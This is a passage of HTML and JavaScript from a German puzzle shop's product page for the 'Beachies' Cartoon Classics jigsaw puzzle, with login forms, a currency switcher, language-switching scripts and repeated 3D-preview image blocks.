                    <a href="javascript:void(0)" class="cart show-info" data-class="info-header-cart"> 
                      <div class="num-items-in-cart">
                        <i class="cs-icon icon-shopping-cart"></i>
                        <span class="cart_text"> 
                          <span class="number">0</span>                      
                        </span>
                      </div>
                    </a>
                  </div> -->
                </div>
                <div class="icon_info">                    
                  <a href="javascript:void(0)" class="show-info" data-class="info-header-sidebar" aria-label="sidebar">
                    <i class="cs-icon icon-more"></i>
                  </a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <div class="info-header">
    <div class="info-header-close"></div>    
    <div class="info-header-wrapper">            
      <div class="info-header-groupclose">
        <a href="javascript:void(0)" class="close-info"><span class="cs-icon icon-close"></span></a>
      </div>
      <div class="info-header-content">
        <div class="info-header-content-inner">
          <div class="info-header-item info-header-sidebar">
            
            
            <div class="login-register-content">
              <ul class="nav nav-tabs">
                <li class="account-item-title active">
                  <a href="#account-login" data-toggle="tab">
                    Login
                  </a>
                </li>
                <li class="account-item-title">
                  <a href="#account-register" data-toggle="tab">
                    Account erstellen
                  </a>
                </li>
              </ul>
              <div class="tab-content group_form">
                <div class="tab-pane active account-item-content" id="account-login">
                  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                  <div class="clearfix large_form form-item">
                    <input type="email" value="" name="customer[email]" class="form-control" placeholder="E-Mail *" />
                  </div>
                  <div class="clearfix large_form form-password form-item">
                    <input type="password" value="" name="customer[password]" class="form-control password" placeholder="Passwort *" />
                    <span class="cs-icon icon-eye"></span>
                  </div>
                  <div class="action_bottom">
                    <a href="/account/login#recover"><span class="red"></span> Haben Sie Ihr Passwort vergessen?</a>
                    <button class="_btn" type="submit">Login</button>
                  </div>
                  </form>                 
                </div>
                <div class="tab-pane account-item-content " id="account-register">
                  <form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
                  
                  <div class="clearfix large_form form-item">
                    <input placeholder="Vorname" type="text" value="" name="customer[first_name]" id="first_name" class="form-control text" size="30" />
                  </div>

                  <div class="clearfix large_form form-item">
                    <input placeholder="Nachname" type="text" value="" name="customer[last_name]" id="last_name" class="form-control text" size="30" />
                  </div>

                  <div class="clearfix large_form form-item">
                    <input placeholder="E-Mail" type="email" value="" name="customer[email]" id="email" class="text form-control" size="30" />
                  </div>

                  <div class="clearfix large_form form-password form-item">
                    <input placeholder="Passwort" type="password" value="" name="customer[password]" id="password" class="password text form-control" size="30" />
                    <span class="cs-icon icon-eye"></span>
                  </div>

                  <div class="action_bottom">
                    <button class="_btn" type="submit">Erstellen</button>
                  </div>
                  </form>               
                </div>
              </div>
            </div>
            
            
            
            <div class="currencies-switcher">
              <span class="currencies-title">
                Währungen
              </span>
              <ul class="currencies currencies-content">
                
                
                <li class="currency-EUR active">
                  <a href="javascript:;">EUR</a>
                  <input type="hidden" value="EUR" />
                </li>
                
                
                <li class="currency-GBP">
                  <a href="javascript:;">GBP</a>
                  <input type="hidden" value="GBP" />
                </li>
                
                
                
                <li class="currency-USD">
                  <a href="javascript:;">USD</a>
                  <input type="hidden" value="USD" />
                </li>
                
                
                
                
                
                <li class="currency-CHF">
                  <a href="javascript:;">CHF</a>
                  <input type="hidden" value="CHF" />
                </li>
                
                
              </ul>            
              <select class="currencies_src hide" name="currencies">
                
                
                <option value="EUR" selected="selected">EUR</option>
                
                
                <option value="GBP">GBP</option>
                
                
                
                <option value="USD">USD</option>
                
                
                
                
                
                <option value="CHF">CHF</option>
                
                
              </select>   
            </div>
                      
                     
          </div>
          <div class="info-header-item info-header-cart">
            <div class="cart-title">
              <span>Einkaufswagen</span>
            </div>
            <div class="cart-info">       
              <div class="cart-content">
                <div class="loading">
                  <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/loader.gif?v=147071982126738704471614938925" alt="Darstellung eines Icons, welches den Ladezustand anzeigt." />
                </div>
              </div>
            </div>
          </div>
        </div>        
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  function addaffix(scr){
    if($(window).innerWidth() >= 992 ){
      if(scr > 90){
        if(!$('#top').hasClass('affix')){
          $('#top').addClass('affix').addClass('fadeInDown animated');
        }
      }
      else{
        if($('#top').hasClass('affix')){
          $('#top').removeClass('affix').removeClass('fadeInDown animated');
        }
      }
    }
    else {
      if(scr > 50){
        if(!$('#top').hasClass('affix')){
          $('#top').addClass('affix').addClass('fadeInDown animated');
        }
      }
      else{
        if($('#top').hasClass('affix')){
          $('#top').removeClass('affix').removeClass('fadeInDown animated');
        }
      }
    }
  }
  $(window).scroll(function() {
    var scrollTop = $(this).scrollTop();
    addaffix(scrollTop);
  });
  $( window ).resize(function() {
    var scrollTop = $(this).scrollTop();
    addaffix(scrollTop);
  });
  
    
	      
</script>

<script>
    
    // Variables  
      
    let lngBTN = document.getElementById("dropdownMenuButton");
	let lngBTNMobile = document.querySelector(".pvo_mobile #dropdownMenuButton");

    // Climate Partner Variables

    
    
	// MAIN Function when DOM loads
	
	$( document ).ready(function() {
    	
      	let currentLNG = localStorage.getItem("wglang");
        if(currentLNG == "en"){
          setEN();
        }
      	if(currentLNG == "de"){
          setDE()
        }
        if(currentLNG == "fr"){
          setFR()
        }
	});
    
	// Function for clicking on Buttons

    $('.pvo_weglot-EN').click(function() {
        setEN();
    });

	$('.pvo_weglot-DE').click(function() {
		setDE();
    });

    $('.pvo_weglot-FR').click(function() {
		setFR();
    });

	// disables click on switcher-container  
	$('#dropdownMenuButton').click(function(){
    	return false;
    });

    // disables all other scripts for redirect after clicking
    $('.pvo_weglot-btn').click(function(){
    	return false;
    });
	


	// Helper Functions

	function removeLNG() {
		lngBTN.classList.remove("pvo_icon-EN");
        lngBTN.classList.remove("pvo_icon-DE");
        lngBTN.classList.remove("pvo_icon-FR");
      	lngBTNMobile.classList.remove("pvo_icon-EN");
        lngBTNMobile.classList.remove("pvo_icon-DE");
        lngBTNMobile.classList.remove("pvo_icon-FR");
	}



	// Languages

    function setEN() {
        removeLNG();
      	lngBTN.innerText = "English";
        lngBTN.classList.add("pvo_icon-EN");
      	lngBTNMobile.innerText = "English";
        lngBTNMobile.classList.add("pvo_icon-EN");
        
      	pvoChangeFilter('-de','-en'); 
        changeClimagePartner('EN');
    }

	function setDE() {
        removeLNG();
      	lngBTN.innerHTML = "Deutsch";	
      	lngBTN.classList.add("pvo_icon-DE");
      	lngBTNMobile.innerHTML = "Deutsch";	
      	lngBTNMobile.classList.add("pvo_icon-DE");
        
      	pvoChangeFilter('-en','-de');
        changeClimagePartner('DE');

    }

    function setFR() {
        removeLNG();
      	lngBTN.innerHTML = "Français";	
      	lngBTN.classList.add("pvo_icon-FR");
      	lngBTNMobile.innerHTML = "Français";	
      	lngBTNMobile.classList.add("pvo_icon-FR");
      
      	pvoChangeFilter('-de','-en');
        changeClimagePartner('FR');
    }


	// changes the icons for filtering skill and pieces from DE to EN and vice versa
	function pvoChangeFilter(from, to) {
  		let listOfFilterItems = document.querySelectorAll(".pvo_filter-item");
      	for(i=0; i<listOfFilterItems.length; i++){
          if(listOfFilterItems[i].hasAttribute('data-lang')) {
            let a = listOfFilterItems[i].getAttribute('data-lang');
            let b = a.replace(from, to);
            listOfFilterItems[i].setAttribute('data-lang', b);
          }
        }
	}


   // changes the climatePartner Logos and corresponding href
   function changeClimagePartner(param){
     let listofClimatePartner = document.querySelectorAll(".pvo_climatePartner");
     let listofClimatePartnerDE = document.querySelectorAll(".pvo_climatePartner_DE");
     let listofClimatePartnerEN = document.querySelectorAll(".pvo_climatePartner_EN");
     let listofClimatePartnerFR = document.querySelectorAll(".pvo_climatePartner_FR");
     
     
     for(i=0; i < listofClimatePartner.length; i++){
       listofClimatePartner[i].classList.add("pvo_hide");
     }
     if(param == "DE"){
       for(i=0; i < listofClimatePartnerDE.length; i++){
       listofClimatePartnerDE[i].classList.remove("pvo_hide");
       }
     }
     if(param == "EN"){
       for(i=0; i < listofClimatePartnerEN.length; i++){
       listofClimatePartnerEN[i].classList.remove("pvo_hide");
       }
     }
     if(param == "FR"){
       for(i=0; i < listofClimatePartnerFR.length; i++){
       listofClimatePartnerFR[i].classList.remove("pvo_hide");
       }
     }
   }

    

</script>  




<style> #shopify-section-theme-header .label-hot {display: none;} </style></div>
  </header>
  <div class="fix-sticky"></div>

  <!-- Main Content -->
  <div class="page-container" id="PageContainer">
    <main class="main-content" id="MainContent" role="main">
      <section class="heading-content heading-product">
  <div class="heading-wrapper">
    <div class="container">
      <div class="row">
        <div class="page-heading-inner heading-group">
          <div class="breadcrumb-group">
            <h3 class="page-title">
              <span>
                "Beachies - Jean-Jacques Loup - Cartoon Classics" Puzzle
              </span>
            </h3>
            <div class="breadcrumb clearfix">
              <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://de.mypuzzle.com" title="MyPuzzle Europe GmbH &amp; Co. KG" itemprop="url"><span itemprop="title">Startseite</span></a></span>
              <span class="arrow-space"></span>
              <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                
                <a href="/collections/all" title="All Products" itemprop="url"><span itemprop="title">Produkte</span></a>
                
              </span>
              <span class="arrow-space"></span>
              <strong>Beachies - Jean-Jacques Loup - Cartoon Classics</strong>
            </div> 
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="product-detail-layout">
  <div class="container">
    <div class="row">
      <div id="shopify-section-product-template" class="shopify-section product-template"><div class="product-detail-inner" itemscope itemtype="http://schema.org/Product">
  <meta itemprop="name" content="Beachies - Jean-Jacques Loup - Cartoon Classics">
  <meta itemprop="url" content="https://de.mypuzzle.com/products/beachies">
  <meta itemprop="image" content="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup1_1024x1024.png?v=1677231326">  
  <meta itemprop="description" content="" > 
  <meta name="description" content="Beachies - Jean-Jacques Loup - Cartoon Classics - jetzt auf MyPuzzle.com ansehen!" > 

  <div class="product_group">
    <div class="product-detail-content">
      <div id="product" class="beachies detail-content">
        <div class="info-detail-layout">
          <div class="info-detail-content">
            <div class="col-md-12 info-detail-pro">
              
              <div class="col-md-7" id="product-image">
                <div class="group">
                  <div>
                    
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup1.png?v=1677231326" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_500DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup1.png?v=1677231326','puzzle')"  data-key="Beachies 500 Puzzle Schachtel Ansicht1" data-imageurl="61546663c22d0e19e2bd737c_500DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_500DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup1.png?v=1677231326','box')"  data-key="Beachies 500 Puzzle Schachtel Ansicht1" data-imageurl="61546663c22d0e19e2bd737c_500DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup1_medium_crop_center@2x.png?v=1677231326" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics Beachies 500 Puzzle Schachtel Ansicht1" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup1.png?v=1677354834" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_1000DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup1.png?v=1677354834','puzzle')"  data-key="Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel Ansicht1" data-imageurl="61546663c22d0e19e2bd737c_1000DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_1000DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup1.png?v=1677354834','box')"  data-key="Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel Ansicht1" data-imageurl="61546663c22d0e19e2bd737c_1000DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup1_medium_crop_center@2x.png?v=1677354834" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel Ansicht1" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup2.png?v=1677354839" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_1000DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup2.png?v=1677354839','puzzle')"  data-key="Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel Ansicht2" data-imageurl="61546663c22d0e19e2bd737c_1000DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_1000DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup2.png?v=1677354839','box')"  data-key="Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel Ansicht2" data-imageurl="61546663c22d0e19e2bd737c_1000DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup2_medium_crop_center@2x.png?v=1677354839" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel Ansicht2" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup3.png?v=1677354844" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_1000DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup3.png?v=1677354844','puzzle')"  data-key="Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel Ansicht3" data-imageurl="61546663c22d0e19e2bd737c_1000DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_1000DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup3.png?v=1677354844','box')"  data-key="Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel Ansicht3" data-imageurl="61546663c22d0e19e2bd737c_1000DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup3_medium_crop_center@2x.png?v=1677354844" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel Ansicht3" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup4.png?v=1677354848" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_1000DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup4.png?v=1677354848','puzzle')"  data-key="puzzleplate Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle" data-imageurl="61546663c22d0e19e2bd737c_1000DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_1000DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup4.png?v=1677354848','box')"  data-key="puzzleplate Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle" data-imageurl="61546663c22d0e19e2bd737c_1000DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup4_medium_crop_center@2x.png?v=1677354848" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics puzzleplate Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup5.png?v=1677354852" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_1000DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup5.png?v=1677354852','puzzle')"  data-key="Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle 3D Modell" data-imageurl="61546663c22d0e19e2bd737c_1000DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_1000DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup5.png?v=1677354852','box')"  data-key="Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle 3D Modell" data-imageurl="61546663c22d0e19e2bd737c_1000DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup5_medium_crop_center@2x.png?v=1677354852" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup6.png?v=1677354864" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_1000DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup6.png?v=1677354864','puzzle')"  data-key="Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel 3D Modell" data-imageurl="61546663c22d0e19e2bd737c_1000DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_1000DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup6.png?v=1677354864','box')"  data-key="Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel 3D Modell" data-imageurl="61546663c22d0e19e2bd737c_1000DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup6_medium_crop_center@2x.png?v=1677354864" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup2.png?v=1677231329" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_500DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup2.png?v=1677231329','puzzle')"  data-key="Beachies 500 Puzzle Schachtel Ansicht2" data-imageurl="61546663c22d0e19e2bd737c_500DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_500DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup2.png?v=1677231329','box')"  data-key="Beachies 500 Puzzle Schachtel Ansicht2" data-imageurl="61546663c22d0e19e2bd737c_500DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup2_medium_crop_center@2x.png?v=1677231329" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics Beachies 500 Puzzle Schachtel Ansicht2" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup3.png?v=1677231334" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_500DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup3.png?v=1677231334','puzzle')"  data-key="Beachies 500 Puzzle Schachtel Ansicht3" data-imageurl="61546663c22d0e19e2bd737c_500DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_500DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup3.png?v=1677231334','box')"  data-key="Beachies 500 Puzzle Schachtel Ansicht3" data-imageurl="61546663c22d0e19e2bd737c_500DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup3_medium_crop_center@2x.png?v=1677231334" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics Beachies 500 Puzzle Schachtel Ansicht3" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup4.png?v=1677231339" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_500DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup4.png?v=1677231339','puzzle')"  data-key="puzzleplate Beachies 500 Puzzle" data-imageurl="61546663c22d0e19e2bd737c_500DE_mockup4.png"  >
